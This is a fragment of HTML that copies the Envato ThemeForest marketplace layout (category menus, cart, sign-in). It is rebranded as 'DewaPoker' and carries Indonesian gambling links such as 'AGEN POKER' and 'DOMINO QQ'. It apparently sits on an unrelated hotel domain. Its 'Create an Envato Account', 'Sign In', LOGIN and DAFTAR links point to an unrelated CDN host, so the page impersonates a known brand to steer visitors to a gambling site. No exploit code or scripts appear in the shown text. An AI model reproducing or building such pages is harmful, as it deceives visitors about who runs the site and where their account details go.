                    <a href="https://www.hotelmalaposta.com/pt/">Envato Market</a>
                </div>
                <div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
                    <span class="off-canvas-left__site-title">
                        Web Themes &amp; Templates
                    </span>
                    <a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown" data-dropdown-target=".off-canvas-left__sites" href="https://www.hotelmalaposta.com/pt/"></a>
                </div>
                <div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
                    <a class="off-canvas-left__site" href="https://www.hotelmalaposta.com/pt/">
                        <span class="off-canvas-left__site-title">
                            Code
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://www.hotelmalaposta.com/pt/">
                        <span class="off-canvas-left__site-title">
                            Video
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://www.hotelmalaposta.com/pt/">
                        <span class="off-canvas-left__site-title">
                            Audio
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://www.hotelmalaposta.com/pt/">
                        <span class="off-canvas-left__site-title">
                            Graphics
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://www.hotelmalaposta.com/pt/">
                        <span class="off-canvas-left__site-title">
                            Photos
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://www.hotelmalaposta.com/pt/">
                        <span class="off-canvas-left__site-title">
                            3D Files
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a>
                </div>
                <div class="off-canvas-left__search" bis_skin_checked="1">
                    <form id="search" action="https://www.hotelmalaposta.com/pt/" accept-charset="UTF-8" method="get">
                        <div class="search-field -border-none" bis_skin_checked="1">
                            <div class="search-field__input" bis_skin_checked="1">
                                <input id="term" name="term" type="search" placeholder="4D" class="search-field__input-field">
                            </div>
                            <button class="search-field__button" type="submit">
                                <i class="e-icon -icon-search"><span class="e-icon__alt">4D</span></i>
                            </button>
                        </div>
                    </form>
                </div>
                <ul>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-all-items" href="https://www.hotelmalaposta.com/pt/">
                            All Items
                        </a>
                        <ul class="is-hidden" id="off-canvas-all-items">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Popular Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Featured Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Top New Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Follow Feed</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Top Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Top New
                                    Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Public Collections</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">View All Categories</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-wordpress" href="https://www.hotelmalaposta.com/pt/">
                            WordPress
                        </a>
                        <ul class="is-hidden" id="off-canvas-wordpress">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Show all
                                    WordPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Blog /
                                    Magazine</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">BuddyPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Directory &amp; Listings</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Education</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Elementor</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Real
                                    Estate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Miscellaneous</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">WordPress Plugins</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-elementor" href="https://www.hotelmalaposta.com/pt/">
                            Elementor
                        </a>
                        <ul class="is-hidden" id="off-canvas-elementor">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Template Kits</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Plugins</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Themes</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://www.hotelmalaposta.com/pt/">
                            Hosting
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html" href="https://www.hotelmalaposta.com/pt/">
                            HTML
                        </a>
                        <ul class="is-hidden" id="off-canvas-html">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Show all
                                    HTML</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Admin Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Personal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Specialty Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-shopify" href="https://www.hotelmalaposta.com/pt/">
                            Shopify
                        </a>
                        <ul class="is-hidden" id="off-canvas-shopify">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Show all
                                    Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Fashion</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Shopping</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Health &amp; Beauty</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://www.hotelmalaposta.com/pt/">
                            Jamstack
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-marketing" href="https://www.hotelmalaposta.com/pt/">
                            Marketing
                        </a>
                        <ul class="is-hidden" id="off-canvas-marketing">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Show all
                                    Marketing</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Email Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Landing Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Unbounce Landing Pages</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms" href="https://www.hotelmalaposta.com/pt/">
                            CMS
                        </a>
                        <ul class="is-hidden" id="off-canvas-cms">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Show all CMS</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Concrete5</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Drupal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">HubSpot CMS Hub</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Joomla</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">MODX
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Moodle</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Webflow</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Weebly</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ecommerce" href="https://www.hotelmalaposta.com/pt/">
                            eCommerce
                        </a>
                        <ul class="is-hidden" id="off-canvas-ecommerce">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Show all
                                    eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">WooCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">BigCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Drupal Commerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Easy Digital Downloads</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Ecwid</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Magento</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">OpenCart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">PrestaShop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Ubercart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">VirtueMart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Zen
                                    Cart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ui-templates" href="https://www.hotelmalaposta.com/pt/">
                            UI Templates
                        </a>
                        <ul class="is-hidden" id="off-canvas-ui-templates">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Figma</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Adobe
                                    XD</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Photoshop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Sketch</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://www.hotelmalaposta.com/pt/">
                            Plugins
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more" href="https://www.hotelmalaposta.com/pt/">
                            More
                        </a>
                        <ul class="is-hidden" id="off-canvas-more">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Blogging</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Courses</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Facebook Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Free Elementor Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Free
                                    WordPress Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Forums</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Ghost
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://www.hotelmalaposta.com/pt/">Tumblr</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub external-link elements-nav__category-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://www.hotelmalaposta.com/pt/">Unlimited
                                    Creative Assets</a>
                            </li>
                        </ul>

                    </li>

                    <li>
                        <a class="elements-nav__category-link external-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://www.hotelmalaposta.com/pt/">Unlimited
                            Downloads</a>
                    </li>

                </ul>

            </div>

        </div>

        <div class="page__off-canvas--right overflow" bis_skin_checked="1">
            <div class="off-canvas-right" bis_skin_checked="1">
                <a class="off-canvas-right__link--cart" href="https://www.hotelmalaposta.com/pt/">
                    Guest Cart
                    <div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
                        <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
                        <i class="e-icon -icon-cart"></i>
                    </div>
                </a>
                <a class="off-canvas-right__link" href="https://chocolatte.b-cdn.net/hotelmalaposta.com/">
                    Create an Envato Account
                    <i class="e-icon -icon-envato"></i>
                </a>
                <a class="off-canvas-right__link" href="https://chocolatte.b-cdn.net/hotelmalaposta.com/">
                    Sign In
                    <i class="e-icon -icon-login"></i>
                </a>
            </div>

        </div>
        

        <div class="page__canvas" bis_skin_checked="1">
            <div class="canvas" bis_skin_checked="1">
                <div class="canvas__header" bis_skin_checked="1">

                    <header class="site-header">
                        <div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
                            <div class="header-mini" bis_skin_checked="1">
                                <div class="header-mini__button--cart" bis_skin_checked="1">
                                    <a class="btn btn--square" href="https://www.hotelmalaposta.com/pt/">
                                        <svg width="14px" height="14px" viewBox="0 0 14 14" class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>


                                        <span class="is-hidden">Cart</span>
                                        <span class="header-mini__button-cart-cart-amount is-hidden">
                                            0
                                        </span>
                                    </a>
                                </div>
                                <div class="header-mini__button--account" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right" href="https://www.hotelmalaposta.com/pt/">
                                        <i class="e-icon -icon-person"></i>
                                        <span class="is-hidden">Account</span>
                                    </a>
                                </div>

                                <div class="header-mini__button--categories" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left" href="https://www.hotelmalaposta.com/pt/">
                                        <i class="e-icon -icon-hamburger"></i>
                                        <span class="is-hidden">Sites, Search &amp; Categories</span>
                                    </a>
                                </div>

                                <div class="header-mini__logo" bis_skin_checked="1">
                                    <a href="https://www.hotelmalaposta.com/pt/">
                                        <img alt="DewaPoker" src="https://imgstock.io/images/2025/10/15/LOGO---Dewapoker.gif" style="height:40px; width:auto; display:inline-block;">
                                    </a>
                                </div>



                            </div>

                        </div>

                        <div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">

                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-header__wrapper" bis_skin_checked="1">
                                    <a href="https://www.hotelmalaposta.com/pt/">
                                        <img height="50" alt="DewaPoker" class="global-header__logo" src="https://imgstock.io/images/2025/10/15/LOGO---Dewapoker.gif">
                                    </a>
                                    <nav class="global-header-menu" role="navigation">
                                        <ul class="global-header-menu__list">
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://chocolatte.b-cdn.net/hotelmalaposta.com/">
                                                    <span class="global-header-menu__link-text">
                                                        LOGIN
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://chocolatte.b-cdn.net/hotelmalaposta.com/">
                                                    <span class="global-header-menu__link-text">
                                                        DAFTAR
                                                    </span>
                                                </a>
                                            </li>


                                            <li data-view="globalHeaderMenuDropdownHandler" class="global-header-menu__list-item--with-dropdown">
                                                <a data-lazy-load-trigger="mouseover" class="global-header-menu__link" href="https://www.hotelmalaposta.com/pt/">
                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Menu</title>
                                                        <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
                                                        </path>

                                                    </svg>

                                                    <span class="global-header-menu__link-text">
                                                        Our Products
                                                    </span>
                                                </a>
                                            </li><li class="global-header-menu__list-item -background-light -border-radius">
                                                <a id="spec-link-cart" class="global-header-menu__link h-pr1" href="https://www.hotelmalaposta.com/pt/">

                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon global-header-menu__icon-cart" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Cart</title>
                                                        <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                                        </path>

                                                    </svg>


                                                    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
                                                </a>
                                            </li>

                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a class="global-header-menu__link h-pl1" data-view="modalAjax" href="https://www.hotelmalaposta.com/pt/">
                                                    <span id="spec-user-username" class="global-header-menu__link-text">
                                                        Sign In
                                                    </span>
                                                </a>
                                            </li>

                                        </ul>
                                    </nav>
                                </div>
                            </div>
                        </div>


                        <div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-sites header-site-titles" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <nav class="header-site-titles__container">
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link is-active" alt="DEWAPOKER" href="https://www.hotelmalaposta.com/pt/">DEWAPOKER</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="LOGIN DEWA POKER" href="https://www.hotelmalaposta.com/pt/">LOGIN DEWA POKER</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="AGEN POKER" href="https://www.hotelmalaposta.com/pt/">AGEN POKER</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="DOMINO QQ" href="https://www.hotelmalaposta.com/pt/">DOMINO QQ</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="CAPSA SUSUN" href="https://www.hotelmalaposta.com/pt/">CAPSA SUSUN</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="SITUS IDN POKER" href="https://www.hotelmalaposta.com/pt/">SITUS IDN POKER</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="QQ POKER ONLINE" href="https://www.hotelmalaposta.com/pt/">QQ POKER ONLINE</a>
                                        </div>

                                        <div class="header-site-titles__site elements-nav__container" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link elements-nav__main-link" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net" target="_blank">
